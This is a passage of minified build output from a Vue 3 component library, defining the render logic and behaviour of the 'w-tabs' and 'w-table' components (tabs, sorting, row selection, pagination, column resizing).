}, rg = /* @__PURE__ */ b(lg, [["render", sg]]), Vr = window.Vue.renderList, In = window.Vue.Fragment, Y = window.Vue.openBlock, ve = window.Vue.createElementBlock, it = window.Vue.renderSlot, _t = window.Vue.createCommentVNode, Sr = window.Vue.createElementVNode, ag = window.Vue.withKeys, Ct = window.Vue.normalizeClass, dg = window.Vue.normalizeStyle, ug = window.Vue.resolveComponent, cg = window.Vue.vShow, di = window.Vue.withCtx, oo = window.Vue.createBlock, hg = window.Vue.withDirectives, pg = window.Vue.TransitionGroup, fg = window.Vue.KeepAlive, mg = window.Vue.Transition, wg = ["onClick", "onFocus", "tabindex", "onKeypress", "aria-selected"], gg = ["innerHTML"], bg = {
  key: 0,
  class: "w-tabs__bar-extra"
}, yg = {
  key: 0,
  class: "w-tabs__content-wrap"
}, vg = ["innerHTML"], _g = ["innerHTML"];
function Cg(e, t, o, n, s, i) {
  const l = ug("tab-content");
  return Y(), ve("div", {
    class: Ct(["w-tabs", i.tabsClasses])
  }, [
    Sr("div", {
      class: Ct(["w-tabs__bar", i.tabsBarClasses]),
      ref: "tabs-bar"
    }, [
      (Y(!0), ve(In, null, Vr(e.tabs, (r, a) => (Y(), ve("div", {
        class: Ct(["w-tabs__bar-item", i.barItemClasses(r)]),
        key: a,
        onClick: (d) => !r._disabled && r._uid !== e.activeTabUid && i.openTab(r._uid),
        onFocus: (d) => e.$emit("focus", i.getOriginalItem(r)),
        tabindex: !r._disabled && 0,
        onKeypress: ag((d) => !r._disabled && i.openTab(r._uid), ["enter"]),
        "aria-selected": r._uid === e.activeTabUid ? "true" : "false",
        role: "tab"
      }, [
        e.$slots[`item-title.${r.id || a + 1}`] ? it(e.$slots, `item-title.${r.id || a + 1}`, {
          key: 0,
          item: i.getOriginalItem(r),
          index: a + 1,
          active: r._uid === e.activeTabUid
        }) : it(e.$slots, "item-title", {
          key: 1,
          item: i.getOriginalItem(r),
          index: a + 1,
          active: r._uid === e.activeTabUid
        }, () => [
          Sr("div", {
            innerHTML: r[o.itemTitleKey]
          }, null, 8, gg)
        ])
      ], 42, wg))), 128)),
      e.$slots["tabs-bar-extra"] ? (Y(), ve("div", bg, [
        it(e.$slots, "tabs-bar-extra")
      ])) : _t("", !0),
      !o.noSlider && !o.card ? (Y(), ve("div", {
        key: 1,
        class: Ct(["w-tabs__slider", o.sliderColor]),
        style: dg(i.sliderStyles)
      }, null, 6)) : _t("", !0)
    ], 2),
    e.tabs.length ? (Y(), ve("div", yg, [
      o.keepInDom ? (Y(), oo(pg, {
        key: 0,
        name: i.transitionName
      }, {
        default: di(() => [
          (Y(!0), ve(In, null, Vr(e.tabs, (r, a) => hg((Y(), oo(l, {
            key: r._uid,
            item: r,
            class: Ct(o.contentClass)
          }, {
            default: di(() => [
              e.$slots[`item-content.${r._index + 1}`] ? it(e.$slots, `item-content.${r._index + 1}`, {
                key: 0,
                item: i.getOriginalItem(r),
                index: r._index + 1,
                active: r._index === i.activeTab._index
              }) : it(e.$slots, "item-content", {
                key: 1,
                item: i.getOriginalItem(r),
                index: r._index + 1,
                active: r._index === i.activeTab._index
              }, () => [
                r[o.itemContentKey] ? (Y(), ve("div", {
                  key: 0,
                  innerHTML: r[o.itemContentKey]
                }, null, 8, vg)) : _t("", !0)
              ])
            ]),
            _: 2
          }, 1032, ["item", "class"])), [
            [cg, r._uid === i.activeTab._uid]
          ])), 128))
        ]),
        _: 3
      }, 8, ["name"])) : (Y(), oo(mg, {
        key: 1,
        name: i.transitionName,
        mode: i.transitionMode
      }, {
        default: di(() => [
          (Y(), oo(fg, {
            exclude: o.keepAlive ? "" : "tab-content"
          }, [
            (Y(), oo(l, {
              key: e.activeTabUid,
              item: i.activeTab,
              class: Ct(o.contentClass)
            }, {
              default: di(({ item: r }) => [
                r ? (Y(), ve(In, { key: 0 }, [
                  e.$slots[`item-content.${r._index + 1}`] ? it(e.$slots, `item-content.${r._index + 1}`, {
                    key: 0,
                    item: i.getOriginalItem(r),
                    index: r._index + 1,
                    active: r._uid === e.activeTabUid
                  }) : it(e.$slots, "item-content", {
                    key: 1,
                    item: i.getOriginalItem(r),
                    index: r._index + 1,
                    active: r._uid === e.activeTabUid
                  }, () => [
                    r[o.itemContentKey] ? (Y(), ve("div", {
                      key: 0,
                      innerHTML: r[o.itemContentKey]
                    }, null, 8, _g)) : _t("", !0)
                  ])
                ], 64)) : _t("", !0)
              ]),
              _: 3
            }, 8, ["item", "class"]))
          ], 1032, ["exclude"]))
        ]),
        _: 3
      }, 8, ["name", "mode"]))
    ])) : _t("", !0)
  ], 2);
}
let $r = 0;
const kg = {
  name: "w-tabs",
  props: {
    modelValue: { type: [Number, String] },
    color: { type: String },
    bgColor: { type: String },
    items: { type: [Array, Number] },
    itemIdKey: { type: String, default: "id" },
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    titleClass: { type: String },
    activeClass: { type: String, default: "primary" },
    noSlider: { type: Boolean },
    pillSlider: { type: Boolean },
    sliderColor: { type: String, default: "primary" },
    contentClass: { type: String },
    transition: { type: [String, Boolean], default: "" },
    fillBar: { type: Boolean },
    center: { type: Boolean },
    right: { type: Boolean },
    card: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean },
    keepAlive: { type: Boolean, default: !0 },
    keepInDom: { type: Boolean, default: !1 }
  },
  components: { TabContent: rg },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    tabs: [],
    activeTabEl: null,
    activeTabUid: null,
    activeTabIndex: 0,
    prevTabIndex: -1,
    // To detect transition direction.
    slider: {
      left: 0,
      width: 0
    },
    init: !0
  }),
  computed: {
    transitionName() {
      return this.transition === !1 ? "" : this.transition || `w-tabs-slide-${this.direction}`;
    },
    transitionMode() {
      return ["w-tabs-slide-left", "w-tabs-slide-right"].includes(this.transitionName) ? "" : "out-in";
    },
    direction() {
      return this.activeTab._index < this.prevTabIndex ? "right" : "left";
    },
    activeTab() {
      return this.tabsByUid[this.activeTabUid] || this.tabs[0] || {};
    },
    // An object indexing the tabs by their uid.
    tabsByUid() {
      return this.tabs.reduce((e, t) => (e[t._uid] = t) && e, {});
    },
    tabsClasses() {
      return {
        "w-tabs--card": this.card,
        "w-tabs--no-slider": this.noSlider,
        "w-tabs--pill-slider": this.pillSlider,
        "w-tabs--fill-bar": this.fillBar,
        "w-tabs--init": this.init,
        "w-tabs--dark": this.dark,
        "w-tabs--light": this.light
      };
    },
    tabsBarClasses() {
      return {
        "w-tabs__bar--right": this.right,
        "w-tabs__bar--center": this.center
      };
    },
    sliderStyles() {
      return {
        left: this.slider.left,
        width: this.slider.width
      };
    }
  },
  methods: {
    // Adding a tab in the list.
    addTab(e) {
      (e[this.itemIdKey] ?? e._uid ?? !1) || (e._uid = +`${this._.uid}${++$r}`), this.tabs.push({
        _uid: e[this.itemIdKey] ?? e._uid,
        _index: this.tabs.length,
        ...e,
        _disabled: !!e.disabled
      });
    },
    refreshTabs() {
      let e = this.items;
      typeof e == "number" && (e = Array(e).fill().map((t, o) => this.tabs[o] || {})), this.tabs = e.map((t, o) => ((t[this.itemIdKey] ?? t._uid ?? !1) || (t._uid = +`${this._.uid}${++$r}`), {
        ...t,
        _uid: t[this.itemIdKey] ?? t._uid,
        _index: o,
        _disabled: !!t.disabled
      }));
    },
    reopenTheActiveTab() {
      if (this.tabs.length === 1)
        return this.openTab(this.tabs[0]._uid);
      let e = this.tabsByUid[this.activeTabUid]?._uid;
      e || (e = this.tabs[this.activeTabIndex]?._uid), e || (e = this.tabs[Math.max(this.activeTabIndex - 1, this.tabs.length - 1)]?._uid), e && this.openTab(e);
    },
    onResize() {
      this.updateSlider(!1);
    },
    barItemClasses(e) {
      const t = e._index === this.activeTabIndex;
      return {
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.color]: this.color && !e._disabled && !(this.activeClass && t),
        [`w-tabs__bar-item--active ${this.activeClass}`]: t,
        "w-tabs__bar-item--disabled": e._disabled,
        [this.titleClass]: this.titleClass
      };
    },
    // Switching tabs.
    openTab(e) {
      this.prevTabIndex = this.activeTabIndex;
      const t = this.tabsByUid[e];
      this.activeTabIndex = t._index, this.activeTabUid = t._uid, this.$emit("update:modelValue", t._index), this.$emit("input", t._index), this.noSlider || this.$nextTick(this.updateSlider);
    },
    // Updates the slider position.
    updateSlider(e = !0) {
      if (e) {
        const t = this.$refs["tabs-bar"];
        this.activeTabEl = t && t.querySelector(".w-tabs__bar-item--active");
      }
      if (!this.fillBar && this.activeTabEl) {
        const { left: t, width: o } = this.activeTabEl.getBoundingClientRect(), n = this.activeTabEl.parentNode, { left: s } = n.getBoundingClientRect(), { borderLeftWidth: i } = getComputedStyle(n);
        this.slider.left = `${t - s - parseInt(i) + n.scrollLeft}px`, this.slider.width = `${o}px`;
      } else
        this.slider.left = `${this.activeTab._index * 100 / this.tabs.length}%`, this.slider.width = `${100 / this.tabs.length}%`;
    },
    updateActiveTab(e) {
      typeof e == "string" ? e = ~~e : (isNaN(e) || e < 0) && (e = 0), this.tabs[e]?._uid && (this.openTab(this.tabs[e]?._uid), this.$nextTick(() => {
        const t = this.$refs["tabs-bar"];
        this.activeTabEl = t && t.querySelector(`.w-tabs__bar-item:nth-child(${e + 1})`), this.activeTabEl && this.activeTabEl.scrollIntoView({ behavior: "smooth", block: "nearest", inline: "nearest" });
      }));
    },
    // Return the original item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index] || {};
    }
  },
  beforeMount() {
    this.tabs = [], (typeof this.items == "number" ? Array(this.items).fill().map(Object) : this.items).forEach(this.addTab), (this.modelValue ?? !1) && this.updateActiveTab(this.modelValue), this.$nextTick(() => {
      this.updateSlider(), setTimeout(() => this.init = !1, 0);
    }), this.noSlider || window.addEventListener("resize", this.onResize);
  },
  beforeUnmount() {
    window.removeEventListener("resize", this.onResize);
  },
  watch: {
    modelValue(e) {
      e !== this.activeTabIndex && this.updateActiveTab(e);
    },
    items: {
      handler() {
        this.refreshTabs(), this.tabs.length && this.reopenTheActiveTab(), this.noSlider || this.$nextTick(this.updateSlider);
      },
      deep: !0
    },
    fillBar() {
      this.noSlider || this.$nextTick(this.updateSlider);
    },
    noSlider(e) {
      e ? window.removeEventListener("resize", this.onResize) : (this.updateSlider(), window.addEventListener("resize", this.onResize));
    }
  }
}, Vg = /* @__PURE__ */ b(kg, [["render", Cg]]), kt = window.Vue.renderList, _e = window.Vue.Fragment, V = window.Vue.openBlock, $ = window.Vue.createElementBlock, G = window.Vue.normalizeClass, Q = window.Vue.createElementVNode, je = window.Vue.createTextVNode, Vt = window.Vue.resolveComponent, nt = window.Vue.withCtx, St = window.Vue.createBlock, A = window.Vue.createCommentVNode, ue = window.Vue.renderSlot, $t = window.Vue.toDisplayString, Sg = window.Vue.withModifiers, Bt = window.Vue.createVNode, $g = { class: "w-table__scroll-wrap" }, Bg = { ref: "colgroup" }, Eg = ["width"], Tg = { key: 0 }, Ig = ["onClick"], xg = ["innerHTML"], Rg = {
  key: 0,
  class: "w-table__progress-bar"
}, Pg = ["colspan"], Dg = {
  key: 0,
  class: "w-table__progress-bar"
}, Ng = ["colspan"], Ag = { class: "w-table__loading-text" }, Lg = {
  key: 1,
  class: "no-data"
}, Mg = ["colspan"], Og = ["onClick"], zg = ["data-label"], Fg = ["data-label"], Kg = ["innerHTML"], Wg = {
  key: 2,
  class: "w-table__row w-table__row--expansion"
}, jg = ["colspan"], Hg = { key: 0 }, qg = {
  key: 3,
  class: "w-table__extra-row"
}, Ug = {
  key: 1,
  class: "w-table__footer"
}, Xg = {
  key: 1,
  class: "w-table__row"
}, Yg = ["colspan"], Gg = {
  key: 0,
  class: "w-table__pagination w-pagination"
}, Jg = { class: "pages-wrap" }, Qg = { class: "w-pagination__results" };
function Zg(e, t, o, n, s, i) {
  const l = Vt("w-icon"), r = Vt("w-progress"), a = Vt("w-transition-fade"), d = Vt("w-transition-expand"), c = Vt("w-select"), u = Vt("w-button");
  return V(), $("div", {
    class: G(["w-table w-table--wrap", i.classes])
  }, [
    Q("div", $g, [
      Q("table", {
        class: "w-table__table",
        onMousedown: t[1] || (t[1] = (...h) => i.onMouseDown && i.onMouseDown(...h)),
        onMouseover: t[2] || (t[2] = (...h) => i.onMouseOver && i.onMouseOver(...h)),
        onMouseout: t[3] || (t[3] = (...h) => i.onMouseOut && i.onMouseOut(...h))
      }, [
        Q("colgroup", Bg, [
          (V(!0), $(_e, null, kt(o.headers, (h, p) => (V(), $("col", {
            class: G(["w-table__col", i.colClasses[p]]),
            key: p,
            width: h.width || null
          }, null, 10, Eg))), 128))
        ], 512),
        o.noHeaders ? A("", !0) : (V(), $("thead", Tg, [
          Q("tr", null, [
            (V(!0), $(_e, null, kt(o.headers, (h, p) => (V(), $("th", {
              class: G(["w-table__header", i.headerClasses(h)]),
              key: p,
              onClick: (m) => !e.colResizing.dragging && h.sortable !== !1 && i.sortTable(h)
            }, [
              h.sortable !== !1 && h.align === "right" ? (V(), St(l, {
                key: 0,
                class: G(["w-table__header-sort", i.headerSortClasses(h)])
              }, {
                default: nt(() => t[8] || (t[8] = [
                  je("wi-arrow-down")
                ])),
                _: 2
              }, 1032, ["class"])) : A("", !0),
              h.label ? (V(), $(_e, { key: 1 }, [
                e.$slots["header-label"] ? ue(e.$slots, "header-label", {
                  key: 0,
                  header: h,
                  label: h.label,
                  index: p + 1
                }, () => [
                  je($t(h.label || ""), 1)
                ]) : (V(), $("span", {
                  key: 1,
                  innerHTML: h.label || ""
                }, null, 8, xg))
              ], 64)) : A("", !0),
              h.sortable !== !1 && h.align !== "right" ? (V(), St(l, {
                key: 2,
                class: G(["w-table__header-sort", i.headerSortClasses(h)])
              }, {
                default: nt(() => t[9] || (t[9] = [
                  je("wi-arrow-down")
                ])),
                _: 2
              }, 1032, ["class"])) : A("", !0),
              p < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                key: 3,
                class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === p, "w-table__col-resizer--active": e.colResizing.columnIndex === p }]),
                onClick: t[0] || (t[0] = Sg(() => {
                }, ["stop"]))
              }, null, 2)) : A("", !0)
            ], 10, Ig))), 128))
          ]),
          Bt(a, null, {
            default: nt(() => [
              o.loading === "header" ? (V(), $("tr", Rg, [
                Q("td", {
                  colspan: o.headers.length
                }, [
                  Bt(r, { tile: "" })
                ], 8, Pg)
              ])) : A("", !0)
            ]),
            _: 1
          })
        ])),
        Q("tbody", null, [
          o.loading === !0 ? (V(), $("tr", Dg, [
            Q("td", {
              colspan: o.headers.length
            }, [
              Bt(r, { tile: "" }),
              Q("div", Ag, [
                ue(e.$slots, "loading", {}, () => [
                  t[10] || (t[10] = je("Loading..."))
                ])
              ])
            ], 8, Ng)
          ])) : i.tableItems.length ? A("", !0) : (V(), $("tr", Lg, [
            Q("td", {
              class: "w-table__cell text-center",
              colspan: o.headers.length
            }, [
              ue(e.$slots, "no-data", {}, () => [
                t[11] || (t[11] = je("No data to show."))
              ])
            ], 8, Mg)
          ])),
          i.tableItems.length && o.loading !== !0 ? (V(!0), $(_e, { key: 2 }, kt(i.paginatedItems, (h, p) => (V(), $(_e, { key: p }, [
            e.$slots.item ? ue(e.$slots, "item", {
              key: 0,
              item: h,
              index: p + 1,
              select: () => i.doSelectRow(h, p),
              classes: { "w-table__row": !0, "w-table__row--selected": i.selectedRowsByUid[h._uid] !== void 0, "w-table__row--expanded": i.expandedRowsByUid[h._uid] !== void 0 }
            }) : (V(), $("tr", {
              key: 1,
              class: G(["w-table__row", { "w-table__row--selected": i.selectedRowsByUid[h._uid] !== void 0, "w-table__row--expanded": i.expandedRowsByUid[h._uid] !== void 0 }]),
              onClick: (m) => i.doSelectRow(h, p)
            }, [
              (V(!0), $(_e, null, kt(o.headers, (m, y) => (V(), $(_e, null, [
                e.$slots[`item-cell.${m.key}`] || e.$slots[`item-cell.${y + 1}`] || e.$slots["item-cell"] ? (V(), $("td", {
                  class: G(["w-table__cell", { [`text-${m.align || "left"}`]: !0, "w-table__cell--sticky": m.sticky }]),
                  key: `${y}-a`,
                  "data-label": m.label
                }, [
                  e.$slots[`item-cell.${m.key}`] ? ue(e.$slots, `item-cell.${m.key}`, {
                    key: 0,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : e.$slots[`item-cell.${y + 1}`] ? ue(e.$slots, `item-cell.${y + 1}`, {
                    key: 1,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : e.$slots["item-cell"] ? ue(e.$slots, "item-cell", {
                    key: 2,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : A("", !0),
                  y < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                    key: 3,
                    class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === y, "w-table__col-resizer--active": e.colResizing.columnIndex === y }])
                  }, null, 2)) : A("", !0)
                ], 10, zg)) : (V(), $("td", {
                  class: G(["w-table__cell", { [`text-${m.align || "left"}`]: !0, "w-table__cell--sticky": m.sticky }]),
                  key: `${y}-b`,
                  "data-label": m.label
                }, [
                  Q("div", {
                    innerHTML: h[m.key] || ""
                  }, null, 8, Kg),
                  y < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                    key: 0,
                    class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === y, "w-table__col-resizer--active": e.colResizing.columnIndex === y }])
                  }, null, 2)) : A("", !0)
                ], 10, Fg))
              ], 64))), 256))
            ], 10, Og)),
            i.expandedRowsByUid[h._uid] ? (V(), $("tr", Wg, [
              Q("td", {
                class: "w-table__cell",
                colspan: o.headers.length
              }, [
                Bt(d, { y: "" }, {
                  default: nt(() => [
                    i.expandedRowsByUid[h._uid] ? (V(), $("div", Hg, [
                      ue(e.$slots, "row-expansion", {
                        item: h,
                        index: p + 1
                      })
                    ])) : A("", !0),
                    p < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                      key: 1,
                      class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === p, "w-table__col-resizer--active": e.colResizing.columnIndex === e.j }])
                    }, null, 2)) : A("", !0)
                  ]),
                  _: 2
                }, 1024)
              ], 8, jg)
            ])) : A("", !0)
          ], 64))), 128)) : A("", !0),
          e.$slots["extra-row"] ? (V(), $("div", qg, [
            ue(e.$slots, "extra-row")
          ])) : A("", !0)
        ]),
        e.$slots.footer || e.$slots["footer-row"] ? (V(), $("tfoot", Ug, [
          e.$slots["footer-row"] ? ue(e.$slots, "footer-row", { key: 0 }) : e.$slots.footer ? (V(), $("tr", Xg, [
            Q("td", {
              class: "w-table__cell",
              colspan: o.headers.length
            }, [
              ue(e.$slots, "footer")
            ], 8, Yg)
          ])) : A("", !0)
        ])) : A("", !0)
      ], 32)
    ]),
    o.pagination && e.paginationConfig ? (V(), $("div", Gg, [
      ue(e.$slots, "pagination", {
        range: `${e.paginationConfig.start}-${e.paginationConfig.end}`,
        total: e.paginationConfig.total,
        pagesCount: e.paginationConfig.pagesCount,
        page: e.paginationConfig.page,
        goToPage: i.goToPage
      }, () => [
        e.paginationConfig.itemsPerPageOptions ? (V(), St(c, {
          key: 0,
          class: "w-pagination__items-per-page",
          modelValue: e.paginationConfig.itemsPerPage,
          "onUpdate:modelValue": t[4] || (t[4] = (h) => e.paginationConfig.itemsPerPage = h),
          onInput: t[5] || (t[5] = (h) => i.updatePaginationConfig({ itemsPerPage: e.paginationConfig.itemsPerPage })),
          items: e.paginationConfig.itemsPerPageOptions,
          "label-position": "left",
          label: "Items per page",
          "label-color": "inherit"
        }, null, 8, ["modelValue", "items"])) : A("", !0),
        Q("div", Jg, [
          Bt(u, {
            class: "w-pagination__arrow w-pagination__arrow--prev",
            onClick: t[6] || (t[6] = (h) => i.goToPage("-1")),
            disabled: e.paginationConfig.page <= 1,
            icon: "wi-chevron-left",
            text: "",
            lg: ""
          }, null, 8, ["disabled"]),
          e.paginationConfig.pagesCount > 7 ? (V(!0), $(_e, { key: 0 }, kt(e.paginationConfig.pagesCount, (h) => (V(), $(_e, { key: h }, [
            [1, e.paginationConfig.pagesCount, e.paginationConfig.page - 1, e.paginationConfig.page, e.paginationConfig.page + 1].includes(h) ? (V(), St(u, {
              key: 0,
              class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
              onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
              round: "",
              lg: ""
            }, {
              default: nt(() => [
                je($t(h), 1)
              ]),
              _: 2
            }, 1032, ["onClick", "class"])) : [1, e.paginationConfig.pagesCount, e.paginationConfig.page - 1, e.paginationConfig.page, e.paginationConfig.page + 1].includes(h - 1) ? (V(), St(u, {
              key: 1,
              class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
              onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
              round: "",
              lg: ""
            }, {
              default: nt(() => t[12] || (t[12] = [
                je("...")
              ])),
              _: 2
            }, 1032, ["onClick", "class"])) : A("", !0)
          ], 64))), 128)) : (V(!0), $(_e, { key: 1 }, kt(e.paginationConfig.pagesCount, (h) => (V(), St(u, {
            class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
            key: h,
            onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
            round: "",
            lg: ""
          }, {
            default: nt(() => [
              je($t(h), 1)
            ]),
            _: 2
          }, 1032, ["onClick", "class"]))), 128)),
          Bt(u, {
            class: "w-pagination__arrow w-pagination__arrow--next",
            onClick: t[7] || (t[7] = (h) => i.goToPage("+1")),
            disabled: e.paginationConfig.page >= e.paginationConfig.pagesCount,
            icon: "wi-chevron-right",
            text: "",
            lg: ""
          }, null, 8, ["disabled"])
        ]),
        Q("span", Qg, $t(e.paginationConfig.start) + "-" + $t(e.paginationConfig.end || e.paginationConfig.total) + " of " + $t(e.paginationConfig.total), 1)
      ])
    ])) : A("", !0)
  ], 2);
}
const Br = 15, eb = {
  name: "w-table",
  props: {
    items: { type: Array, required: !0 },
    headers: { type: Array, required: !0 },
    noHeaders: { type: Boolean },
    fixedLayout: { type: Boolean },
    fixedHeaders: { type: Boolean },
    fixedFooter: { type: Boolean },
    loading: { type: [Boolean, String] },
    // Bool or 'header' to only display the bar in the header.
    // Allow single sort: `+id`, or multiple in an array like: ['+id', '-firstName'].
    sort: { type: [String, Array] },
    sortFunction: { type: Function },
    filter: { type: Function },
    fetch: { type: Function },
    expandableRows: {
      validator: (e) => ([void 0, !0, !1, 1, "1", ""].includes(e) || mo(
        `Wrong value for the w-table's \`expandableRows\` prop. Given: "${e}", expected one of: [undefined, true, false, 1, '1', ''].`
      ), !0)
    },
    // Allow providing the expanded rows and keeping it in sync via .sync in Vue 2 or v-model:expandedRows in Vue 3.
    expandedRows: { type: Array },
    selectableRows: {
      validator: (e) => ([void 0, !0, !1, 1, "1", ""].includes(e) || mo(
        `Wrong value for the w-table's \`selectableRows\` prop. Given: "${e}", expected one of: [undefined, true, false, 1, '1', ''].`
      ), !0)
    },
    // Allow providing the selected rows and keeping it in sync via .sync in Vue 2 or v-model:selectedRows in Vue 3.
    selectedRows: { type: Array },
    forceSelection: { type: Boolean },
    // Useful to select or expand a row, and even after a filter, the same row will stay selected or expanded.
    uidKey: { type: String, default: "id" },
    mobileBreakpoint: { type: Number, default: 0 },
    resizableColumns: { type: Boolean },
    // An object containing:
    // - itemsPerPage
    // - itemsPerPageOptions
    // - start
    // - end
    // - page
    // - total
    pagination: {
      type: [Boolean, Object, String],
      validator: (e) => {
        if (e) {
          if (typeof e == "object" && (!e.itemsPerPage || e.page && isNaN(e.page)))
            return mo(
              "Wrong pagination config received in the w-table's `pagination` prop (received: `" + JSON.stringify(e) + "`). \nExpected object: { itemsPerPage: Integer, page: Integer } or { itemsPerPage: Integer, start: Integer }."
            ), !1;
        } else
          return !0;
        return !0;
      }
    },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [
    "row-select",
    "row-expand",
    "row-click",
    "update:sort",
    "update:selected-rows",
    "update:expanded-rows",
    "column-resize"
  ],
  data: () => ({
    activeSorting: [],
    selectedRowsInternal: [],
    // Array of uids.
    expandedRowsInternal: [],
    // Array of uids.
    // Column resizing feature.
    colResizing: {
      dragging: !1,
      hover: !1,
      // False or a column number starting from 0.
      columnIndex: null,
      // Column number starting from 0.
      startCursorX: null,
      colWidth: null,
      nextColWidth: null,
      columnEl: null,
      nextColumnEl: null
    },
    paginationConfig: {
      itemsPerPage: 0,
      itemsPerPageOptions: {},
      start: void 0,
      end: void 0,
      page: 1,
      total: 0
    }
  }),
  computed: {
    tableItems() {
      return this.items.map((e, t) => (e._uid = e[this.uidKey] ?? t, e));
    },
    filteredItems() {
      return typeof this.filter == "function" ? this.tableItems.filter(this.filter) : this.tableItems;
    },
    sortedItems() {
      if (!this.activeSorting.length || this.sortFunction || this.fetch)
        return this.filteredItems;
      const e = this.activeSorting[0].replace(/^[+-]/, ""), t = this.activeSorting[0][0] === "-";
      return [...this.filteredItems].sort((o, n) => (o = o[e], n = n[e], !isNaN(o) && !isNaN(n) && (o = parseFloat(o), n = parseFloat(n)), (o > n ? 1 : -1) * (t ? -1 : 1)));
    },
    paginatedItems() {
      return typeof this.fetch == "function" ? this.sortedItems : this.sortedItems.slice(this.paginationConfig.start - 1, this.paginationConfig.end);
    },
    // Returns an object containing { key1: '+', key2: '-' }. With + or - for ASC/DESC.
    activeSortingKeys() {
      return this.activeSorting.reduce((e, t) => (e[t.replace(/^[+-]/, "")] = t[0], e), {});
    },
    classes() {
      return {
        "w-table--loading": this.loading,
        "w-table--loading-in-header": this.loading === "header",
        "w-table--fixed-layout": this.fixedLayout || this.resizableColumns || this.hasStickyColumn,
        "w-table--mobile": this.isMobile || null,
        "w-table--resizable-cols": this.resizableColumns || null,
        "w-table--resizing": this.colResizing.dragging,
        "w-table--fixed-header": this.fixedHeaders,
        "w-table--fixed-footer": this.fixedFooter,
        "w-table--sticky-column": this.hasStickyColumn,
        "w-table--dark": this.dark,
        "w-table--light": this.light
      };
    },
    colClasses() {
      return this.headers.map((e) => ({ "w-table__col--highlighted": this.activeSortingKeys[e.key] })) || [];
    },
    isMobile() {
      return ~~this.mobileBreakpoint && this.$waveui.breakpoint.width <= ~~this.mobileBreakpoint;
    },
    hasStickyColumn() {
      return this.headers.find((e) => e.sticky);
    },
    // Faster lookup than array.includes(uid) and also cached.
    selectedRowsByUid() {
      return this.selectedRowsInternal.reduce((e, t) => (e[t] = !0) && e, {});
    },
    // Faster lookup than array.includes(uid) and also cached.
    expandedRowsByUid() {
      return this.expandedRowsInternal.reduce((e, t) => (e[t] = !0) && e, {});
    }
  },
  methods: {
    headerClasses(e) {
      return {
        "w-table__header--sortable": e.sortable !== !1,
        // Can also be falsy with `0`.
        "w-table__header--sticky": e.sticky,
        "w-table__header--resizable": !!this.resizableColumns,
        [`text-${e.align || "left"}`]: !0
      };
    },
    headerSortClasses(e) {
      const t = this.activeSortingKeys[e.key];
      return [
        `w-table__header-sort--${t ? "active" : "inactive"}`,
        `w-table__header-sort--${t === "-" ? "desc" : "asc"}`,
        `m${e.align === "right" ? "r" : "l"}1`
      ];
    },
    async sortTable(e) {
      const t = this.activeSortingKeys[e.key];
      t && this.activeSortingKeys[e.key] === "-" ? this.activeSorting = [] : this.activeSorting[0] = (t ? "-" : "+") + e.key, this.$emit("update:sort", this.activeSorting), typeof this.sortFunction == "function" ? await this.sortFunction(this.activeSorting) : typeof this.fetch == "function" && await this.callApiFetch();
    },
    doSelectRow(e, t) {
      const o = this.expandableRows === "" ? !0 : this.expandableRows, n = this.selectableRows === "" ? !0 : this.selectableRows;
      if (o) {
        const s = this.expandedRowsByUid[e._uid] === void 0;
        s ? this.expandableRows.toString() === "1" ? this.expandedRowsInternal = [e._uid] : this.expandedRowsInternal.push(e._uid) : this.expandedRowsInternal = this.expandedRowsInternal.filter((i) => i !== e._uid), this.$emit(
          "row-expand",
          {
            item: e,
            index: t,
            expanded: s,
            expandedRows: this.expandedRowsInternal.map((i) => this.filteredItems[i])
          }
        ), this.$emit("update:expanded-rows", this.expandedRowsInternal);
      } else if (n) {
        let s = !1;
        const i = this.selectedRowsByUid[e._uid] === void 0;
        i ? (this.selectableRows.toString() === "1" ? this.selectedRowsInternal = [e._uid] : this.selectedRowsInternal.push(e._uid), s = !0) : (!this.forceSelection || this.selectedRowsInternal.length > 1) && (this.selectedRowsInternal = this.selectedRowsInternal.filter((l) => l !== e._uid), s = !0), s && (this.$emit(
          "row-select",
          {
            item: e,
            index: t,
            selected: i,
            selectedRows: this.selectedRowsInternal.map((l) => this.filteredItems[l])
          }
        ), this.$emit("update:selected-rows", this.selectedRowsInternal));
      }
      this.$emit("row-click", { item: e, index: t });
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseDown(e) {
      e.target.classList.contains("w-table__col-resizer") && (this.colResizing.columnIndex = +e.target.parentNode.cellIndex, this.colResizing.startCursorX = e.pageX, this.colResizing.columnEl = this.$el.querySelector(`col:nth-child(${this.colResizing.columnIndex + 1})`), this.colResizing.nextColumnEl = this.colResizing.columnEl.nextSibling, this.colResizing.colWidth = this.colResizing.columnEl.offsetWidth, this.colResizing.nextColWidth = this.colResizing.nextColumnEl.offsetWidth, document.addEventListener("mousemove", this.onResizerMouseMove), document.addEventListener("mouseup", this.onResizerMouseUp));
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseOver({ target: e }) {
      e.classList.contains("w-table__col-resizer") && (this.colResizing.hover = +e.parentNode.cellIndex);
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseOut({ target: e }) {
